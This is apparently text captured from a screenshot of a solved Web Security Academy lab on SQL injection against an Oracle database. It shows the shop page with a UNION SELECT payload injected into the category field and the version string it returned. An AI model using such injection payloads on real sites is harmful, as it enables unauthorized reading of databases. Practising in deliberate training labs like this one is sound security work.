 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
Gifts' union select banner,'1' FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
CORE 11.2.0.2.0 Production
1
Conversation Controlling Lemon